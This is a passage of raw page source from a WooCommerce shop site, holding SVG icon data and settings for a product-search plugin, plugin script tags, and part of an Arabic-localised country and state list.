8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"ar-SA","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://naibook.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" defer src="https://naibook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"\\u0628\\u064a\\u0631\\u0627\\u062a\",\"AL-09\":\"\\u062f\\u064a\\u0628\\u0631\",\"AL-02\":\"\\u062f\\u0648\\u0631\\u064a\\u0633\",\"AL-03\":\"\\u0625\\u0644\\u0628\\u0627\\u0633\\u0627\\u0646\",\"AL-04\":\"\\u0641\\u064a\\u064a\\u0631\",\"AL-05\":\"\\u062c\\u064a\\u0631\\u0648\\u0643\\u0627\\u0633\\u062a\\u0631\",\"AL-06\":\"\\u0643\\u0648\\u0631\\u062a\\u0634\\u064a\",\"AL-07\":\"\\u0643\\u0648\\u0643\\u0633\",\"AL-08\":\"\\u0644\\u064a\\u0632\\u0647\\u064a\",\"AL-10\":\"\\u0634\\u0643\\u0648\\u062f\\u0631\",\"AL-11\":\"\\u062a\\u064a\\u0631\\u0627\\u0646\\u0627\",\"AL-12\":\"\\u0641\\u0644\\u0648\\u0631\\u0647\"},\"AO\":{\"BGO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u0646\\u063a\\u0648\",\"BLU\":\"\\u0628\\u0646\\u063a\\u064a\\u0644\\u0627\",\"BIE\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0628\\u064a\\u064a\",\"CAB\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0627\\u0628\\u064a\\u0646\\u062f\\u0627\",\"CNN\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0646\\u064a\\u0646\\u064a\",\"HUA\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0647\\u0648\\u0627\\u0645\\u0628\\u0648\",\"HUI\":\"\\u0647\\u0648\\u064a\\u0644\\u0627\",\"CCU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u062f\\u0648 \\u0643\\u0648\\u0628\\u0627\\u0646\\u063a\\u0648\",\"CNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 \\u0646\\u0648\\u0631\\u062a\",\"CUS\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0643\\u0648\\u0627\\u0646\\u0632\\u0627 \\u0633\\u0648\\u0644\",\"LUA\":\"\\u0644\\u0648\\u0627\\u0646\\u062f\\u0627\",\"LNO\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"LSU\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0644\\u0648\\u0646\\u062f\\u0627 \\u0633\\u0648\\u0644\",\"MAL\":\"\\u0645\\u0627\\u0644\\u0627\\u0646\\u062c\",\"MOX\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0645\\u0648\\u0643\\u0633\\u064a\\u0643\\u0648\",\"NAM\":\"\\u0646\\u0627\\u0645\\u064a\\u0628\\u064a\",\"UIG\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0623\\u0648\\u062c\\u064a\",\"ZAI\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0632\\u0627\\u0626\\u064a\\u0631\"},\"AR\":{\"C\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"B\":\"\\u0628\\u0648\\u064a\\u0646\\u0633 \\u0622\\u064a\\u0631\\u0633\",\"K\":\"\\u0643\\u0627\\u062a\\u0627\\u0645\\u0627\\u0631\\u0643\\u0627\",\"H\":\"\\u062a\\u0634\\u0627\\u0643\\u0648\",\"U\":\"\\u062a\\u0634\\u0648\\u0628\\u0648\\u062a\",\"X\":\"\\u0642\\u0631\\u0637\\u0628\\u0629\",\"W\":\"\\u0643\\u0648\\u0631\\u064a\\u0646\\u062a\\u0633\",\"E\":\"\\u0627\\u0646\\u062a\\u0631\\u064a \\u0631\\u064a\\u0648\\u0633\",\"P\":\"\\u0641\\u0648\\u0631\\u0645\\u0648\\u0632\\u0627\",\"Y\":\"\\u062e\\u0648\\u062e\\u0648\\u064a\",\"L\":\"\\u0644\\u0627 \\u0628\\u0627\\u0645\\u0628\\u0627\",\"F\":\"La Rioja\",\"M\":\"\\u0645\\u0646\\u062f\\u0648\\u0632\\u0627\",\"N\":\"\\u0645\\u064a\\u0633\\u064a\\u0648\\u0646\\u0633\",\"Q\":\"\\u0646\\u064a\\u0648\\u0643\\u0648\\u064a\\u0646\",\"R\":\"\\u0631\\u0627\\u064a\\u0648 \\u0646\\u064a\\u062c\\u0631\\u0648\",\"A\":\"\\u0633\\u0627\\u0644\\u062a\\u0627\",\"J\":\"\\u0633\\u0627\\u0646 \\u062e\\u0648\\u0627\\u0646\",\"D\":\"\\u0633\\u0627\\u0646 \\u0644\\u0648\\u064a\\u0633\",\"Z\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0641\\u064a\\u0647\",\"G\":\"\\u0633\\u0627\\u0646\\u062a\\u064a\\u0627\\u063a\\u0648 \\u062f\\u064a\\u0644 \\u0627\\u0633\\u062a\\u064a\\u0631\\u0648\",\"V\":\"\\u062a\\u064a\\u064a\\u0631\\u0627 \\u062f\\u064a\\u0644 \\u0641\\u0648\\u064a\\u063a\\u0648\",\"T\":\"\\u062a\\u0648\\u0643\\u0648\\u0645\\u0627\\u0646\"},\"AT\":[],\"AU\":{\"ACT\":\"\\u0627\\u0644\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0627\\u0644\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0629 \\u0628\\u0623\\u0646\\u062a\\u0627\\u0631\\u0643\\u062a\\u064a\\u0643\\u0627\",\"NSW\":\"\\u0646\\u064a\\u0648\\u0633\\u0627\\u0648\\u062b \\u0648\\u064a\\u0644\\u0632\",\"NT\":\"\\u0627\\u0644\\u0625\\u0642\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\",\"QLD\":\"\\u0643\\u0648\\u064a\\u0646\\u0632\\u0644\\u0627\\u0646\\u062f\",\"SA\":\"\\u062c\\u0646\\u0648\\u0628 \\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627\",\"TAS\":\"\\u062a\\u0633\\u0645\\u0627\\u0646\\u064a\\u0627\",\"VIC\":\"\\u0641\\u064a\\u0643\\u062a\\u0648\\u0631\\u064a\\u0627\",\"WA\":\"\\u0623\\u0633\\u062a\\u0631\\u0627\\u0644\\u064a\\u0627 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\"},\"AX\":[],\"BD\":{\"BD-05\":\"\\u0628\\u0627\\u062c\\u064a\\u0631\\u0647\\u0627\\u062a\",\"BD-01\":\"\\u0628\\u0646\\u062f\\u0631\\u0628\\u0627\\u0646\",\"BD-02\":\"\\u0628\\u0627\\u0631\\u062c\\u0648\\u0646\\u0627\",\"BD-06\":\"\\u0628\\u0627\\u0631\\u064a\\u0633\\u0627\\u0644\",\"BD-07\":\"Bhola\",\"BD-03\":\"\\u0628\\u0648\\u063a\\u0631\\u0627\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"\\u0634\\u064a\\u062a\\u0627\\u063a\\u0648\\u0646\\u063a\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"\\u0643\\u0648\\u0645\\u064a\\u0644\\u0627\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"\\u062c\\u064a\\u0633\\u0648\\u0631\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"\\u062b\\u0627\\u0643\\u0631\\u0642\\u0648\\u0646\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"\\u0645\\u0648\\u0646\\u062a\\u0627\\u0646\\u0627\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"\\u0645\\u0642\\u0627\\u0637\\u0639\\u0629 \\u0635\\u0648\\u0641\\u064a\\u0627\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"\\u0623\\u0644\\u064a\\u0628\\u0648\\u0631\\u064a\",\"AK\":\"\\u0623\\u062a\\u0627\\u0643\\u0648\\u0631\\u0627\",\"AQ\":\"\\u0623\\u062a\\u0644\\u0627\\u0646\\u062a\\u064a\\u0643\",\"BO\":\"\\u0628\\u0648\\u0631\\u062c\\u0648\",\"CO\":\"\\u0643\\u0648\\u0644\\u064a\\u0646\\u0632\",\"KO\":\"\\u0643\\u0648\\u0641\\u0648\",\"DO\":\"\\u062f\\u0648\\u0646\\u062c\\u0627\",\"LI\":\"\\u0644\\u064a\\u062a\\u0648\\u0631\\u0627\\u0644\",\"MO\":\"\\u0645\\u0648\\u0646\\u0648\",\"OU\":\"\\u0623\\u0648\\u064a\\u0645\\u064a\\u0647\",\"PL\":\"\\u0628\\u0644\\u0627\\u062a\\u0648\",\"ZO\":\"\\u0632\\u0648\"},\"BO\":{\"BO-B\":\"\\u0628\\u0650\\u0646\\u0650\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-H\":\"\\u0634\\u0648\\u0643\\u064a\\u0633\\u0627\\u0643\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-C\":\"\\u0643\\u0648\\u062a\\u0634\\u0627\\u0628\\u0627\\u0645\\u0628\\u0627\",\"BO-L\":\"\\u0644\\u0627\\u0628\\u0627\\u0632\",\"BO-O\":\"\\u0623\\u0648\\u0631\\u0648\\u0631\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-N\":\"\\u0628\\u0627\\u0646\\u062f\\u0648 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-P\":\"\\u0628\\u0648\\u062a\\u0648\\u0633\\u064a - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\",\"BO-S\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0631\\u0648\\u0632\",\"BO-T\":\"\\u062a\\u0627\\u0631\\u064a\\u062c\\u0627 - \\u0628\\u0648\\u0644\\u064a\\u0641\\u064a\\u0627\"},\"BR\":{\"AC\":\"\\u0623\\u0643\\u0631\\u064a\",\"AL\":\"\\u0623\\u0644\\u0627\\u063a\\u0648\\u0627\\u0633\",\"AP\":\"\\u0623\\u0645\\u0627\\u0628\\u0627\",\"AM\":\"\\u0627\\u0644\\u0623\\u0645\\u0627\\u0632\\u0648\\u0646\",\"BA\":\"\\u0628\\u0627\\u0647\\u064a\\u0627\",\"CE\":\"\\u0633\\u064a\\u0627\\u0631\\u0627\",\"DF\":\"\\u062f\\u064a\\u0633\\u062a\\u0631\\u064a\\u062a\\u0648 \\u0641\\u064a\\u062f\\u064a\\u0631\\u0627\\u0644\",\"ES\":\"\\u0625\\u0633\\u0628\\u064a\\u0631\\u064a\\u062a\\u0648 \\u0633\\u0627\\u0646\\u062a\\u0648\",\"GO\":\"\\u063a\\u0648\\u064a\\u0627\\u0633\",\"MA\":\"\\u0645\\u0627\\u0631\\u0627\\u0646\\u0647\\u0627\\u0648\",\"MT\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648\",\"MS\":\"\\u0645\\u0627\\u062a\\u0648 \\u063a\\u0631\\u0648\\u0633\\u0648 \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"MG\":\"\\u0645\\u064a\\u0646\\u0627\\u0633 \\u062c\\u064a\\u0631\\u0627\\u064a\\u0633\",\"PA\":\"\\u0628\\u0627\\u0631\\u0627\",\"PB\":\"\\u0628\\u0627\\u0631\\u0627\\u064a\\u0628\\u0627\",\"PR\":\"\\u0628\\u0627\\u0631\\u0627\\u0646\\u0627\",\"PE\":\"\\u0628\\u064a\\u0631\\u0646\\u0627\\u0645\\u0628\\u0648\\u0643\\u0648\",\"PI\":\"\\u0628\\u064a\\u0627\\u0648\\u064a\",\"RJ\":\"\\u0631\\u064a\\u0648 \\u062f\\u064a \\u062c\\u0627\\u0646\\u064a\\u0631\\u0648\",\"RN\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0646\\u0648\\u0631\\u062a\\u064a\",\"RS\":\"\\u0631\\u064a\\u0648 \\u063a\\u0631\\u0627\\u0646\\u062f\\u064a \\u062f\\u0648 \\u0633\\u0648\\u0644\",\"RO\":\"\\u0631\\u0648\\u0646\\u062f\\u0648\\u0646\\u064a\\u0627\",\"RR\":\"\\u0631\\u0648\\u0631\\u0627\\u064a\\u0645\\u0627\",\"SC\":\"\\u0633\\u0627\\u0646\\u062a\\u0627 \\u0643\\u0627\\u062a\\u0627\\u0631\\u064a\\u0646\\u0627\",\"SP\":\"\\u0633\\u0627\\u0648 \\u0628\\u0627\\u0648\\u0644\\u0648\",\"SE\":\"\\u0633\\u064a\\u0631\\u062c\\u064a\\u0628\\u064a\",\"TO\":\"\\u062a\\u0648\\u0643\\u0627\\u0646\\u062a\\u064a\\u0646\\u0633\"},\"CA\":{\"AB\":\"\\u0623\\u0644\\u0628\\u0631\\u062a\\u0627\",\"BC\":\"\\u0643\\u0648\\u0644\\u0648\\u0645\\u0628\\u064a\\u0627 \\u0627\\u0644\\u0628\\u0631\\u064a\\u0637\\u0627\\u0646\\u064a\\u0629\",\"MB\":\"\\u0645\\u0627\\u0646\\u064a\\u062a\\u0648\\u0628\\u0627\",\"NB\":\"\\u0646\\u064a\\u0648 \\u0628\\u0631\\u0648\\u0646\\u0632\\u0648\\u064a\\u0643\",\"NL\":\"\\u0646\\u064a\\u0648\\u0641\\u0627\\u0648\\u0646\\u062f\\u0644\\u0627\\u0646\\u062f \\u0648 \\u0644\\u0627\\u0628\\u0631\\u0627\\u062f\\u0648\\u0631\",\"NT\":\"\\u0627\\u0644\\u0623\\u0642\\u0627\\u0644\\u064a\\u0645 \\u0627\\u0644\\u0634\\u0645\\u0627\\u0644\\u064a\\u0629 \\u0627\\u0644\\u063a\\u0631\\u0628\\u064a\\u0629\",\"NS\":\"\\u0646\\u0648\\u0641\\u0627 \\u0633\\u0643\\u0648\\u062a\\u064a\\u0627\",\"NU\":\"\\u0646\\u0648\\u0646\\u0627\\u0641\\u0648\\u062a\",\"ON\":\"\\u0623\\u0648\\u0646\\u062a\\u0627\\u0631\\u064a\\u0648\",\"PE\":\"\\u062c\\u0632\\u064a\\u0631\\u0629 \\u0627\\u0644\\u0623\\u0645\\u064a\\u0631 \\u0625\\u062f\\u0648\\u0627\\u0631\\u062f\",\"QC\":\"\\u0643\\u064a\\u0628\\u064a\\u0643\",\"SK\":\"\\u0633\\u0627\\u0633\\u0643\\u0627\\u062a\\u0634\\u0648\\u0627\\u0646\",\"YT\":\"\\u0625\\u0642\\u0644\\u064a\\u0645 \\u064a\\u0648\\u0643\\u0648\\u0646\"},\"CH\":{\"AG\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0631\\u062c\\u0627\\u0648\",\"AR\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0623\\u0648\\u0633\\u064a\\u0631\\u0647\\u0648\\u062f\\u0646\",\"AI\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0623\\u0628\\u064a\\u0646\\u0632\\u064a\\u0644 \\u0625\\u064a\\u0646\\u0631\\u0647\\u0648\\u062f\\u0646\",\"BL\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0631\\u064a\\u0641 \\u0628\\u0627\\u0632\\u0644\",\"BS\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 \\u0645\\u062f\\u064a\\u0646\\u0629 \\u0628\\u0627\\u0632\\u0644\",\"BE\":\"\\u0628\\u0631\\u0646\",\"FR\":\"\\u0641\\u0631\\u064a\\u0628\\u0648\\u0631\\u063a\",\"GE\":\"\\u062c\\u0646\\u064a\\u0641\",\"GL\":\"\\u063a\\u0644\\u0631\\u0648\\u0633\",\"GR\":\"\\u063a\\u0631\\u0627\\u0648\\u0628\\u0648\\u0646\\u062f\\u0646\",\"JU\":\"\\u0643\\u0627\\u0646\\u062a\\u0648\\u0646 